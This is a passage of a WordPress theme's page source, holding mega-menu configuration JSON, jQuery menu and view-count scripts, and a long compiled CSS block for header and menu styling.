icon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_45","tdc_css_class":"tdi_45","tdc_css_class_style":"tdi_45_rand_style","context":""}';

                        
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                



                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[14843]");
                    });
                
});</script>


<script type="rocketlazyloadscript">var td_res_context_registered_atts=["style_general_vc_column_text","style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_mobile_search","style_general_header_weather","style_general_header_date","style_general_mobile_horiz_menu","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_header_menu","style_general_inline_text","style_general_socials"];</script>

<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:var(--wpr-bg-9a8c27e4-d948-463f-b34e-74c0e15ca530)}ul.sf-menu>.menu-item>a{font-size:14px;font-weight:500;text-transform:none}.sf-menu ul .menu-item a{font-size:16px}body,p{font-family:Lato}.white-popup-block:before{background-image:var(--wpr-bg-63838e93-b8a3-4059-a5cc-d35c1cb9f132)}.white-popup-block,.white-popup-block .wpb_button{font-family:Lato}.td_cl .td-container{width:100%}@media (min-width:768px) and (max-width:1018px){.td_cl{padding:0 14px}}@media (max-width:767px){.td_cl .td-container{padding:0}}@media (min-width:1019px) and (max-width:1140px){.td_cl.stretch_row_content_no_space{padding-left:20px;padding-right:20px}}@media (min-width:1141px){.td_cl.stretch_row_content_no_space{padding-left:24px;padding-right:24px}}:root{--td_excl_label:'Exclusivo';--td_theme_color:#ff7800;--td_slider_text:rgba(255,120,0,0.7);--td_mobile_gradient_one_mob:#ff7800;--td_mobile_gradient_two_mob:rgba(28,24,51,0.9);--td_mobile_text_active_color:#ffb472;--td_login_hover_background:#ffb472;--td_login_hover_color:#ffffff;--td_login_gradient_one:#ff7800;--td_login_gradient_two:rgba(28,24,51,0.9)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#ff7800}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#ff7800}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#ff7800!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#ff7800}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#c0531d}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#c0531d;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#ffda23}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#ffda23}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#f2e0c6}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#f2e0c6!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#ffffff}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#ffffff}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #ffffff transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#ffffff}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#252525}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#252525}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:14px;font-weight:500;text-transform:none}.sf-menu ul .td-menu-item a{font-size:16px}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#ffffff}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #ffffff transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#ffffff}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#ffffff}.td-header-wrap .td-header-menu-social .td-social-icon-wrap a{color:#ff7800}.td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i{color:#ffc796}.td-header-bg:before{background-size:auto}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-size:12px;line-height:48px;font-weight:500;text-transform:capitalize}.top-header-menu>li,.td-header-sp-top-menu,#td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,#td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap{line-height:48px}.td-menu-background,.td-search-background{background-image:var(--wpr-bg-9a8c27e4-d948-463f-b34e-74c0e15ca530)}ul.sf-menu>.menu-item>a{font-size:14px;font-weight:500;text-transform:none}.sf-menu ul .menu-item a{font-size:16px}body,p{font-family:Lato}.white-popup-block:before{background-image:var(--wpr-bg-63838e93-b8a3-4059-a5cc-d35c1cb9f132)}.white-popup-block,.white-popup-block .wpb_button{font-family:Lato}.td_cl .td-container{width:100%}@media (min-width:768px) and (max-width:1018px){.td_cl{padding:0 14px}}@media (max-width:767px){.td_cl .td-container{padding:0}}@media (min-width:1019px) and (max-width:1140px){.td_cl.stretch_row_content_no_space{padding-left:20px;padding-right:20px}}@media (min-width:1141px){.td_cl.stretch_row_content_no_space{padding-left:24px;padding-right:24px}}:root{--td_excl_label:'Exclusivo';--td_theme_color:#ff7800;--td_slider_text:rgba(255,120,0,0.7);--td_mobile_gradient_one_mob:#ff7800;--td_mobile_gradient_two_mob:rgba(28,24,51,0.9);--td_mobile_text_active_color:#ffb472;--td_login_hover_background:#ffb472;--td_login_hover_color:#ffffff;--td_login_gradient_one:#ff7800;--td_login_gradient_two:rgba(28,24,51,0.9)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#ff7800}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#ff7800}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#ff7800!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#ff7800}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#c0531d}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#c0531d;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#ffda23}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#ffda23}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#f2e0c6}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#f2e0c6!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#ffffff}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#ffffff}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #ffffff transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#ffffff}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#252525}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#252525}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:14px;font-weight:500;text-transform:none}.sf-menu ul .td-menu-item a{font-size:16px}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header 